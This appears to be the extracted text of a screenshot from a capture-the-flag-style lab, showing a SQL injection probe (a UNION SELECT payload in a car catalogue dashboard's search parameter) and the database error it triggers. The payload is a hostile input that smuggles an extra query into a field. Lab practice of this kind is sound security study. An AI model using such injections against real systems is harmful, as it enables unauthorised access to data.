 10.129.103.216/dashboard.php?search=XXX' union select 1,2,3,4,5 -- -
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
MegaCorp Car Catalogue
ERROR: UNION types character varying and integer cannot be matched LINE 1: ... from cars where name ilike '%XXX' union select 1,2,3,4,5 --... ^
Name Type Fuel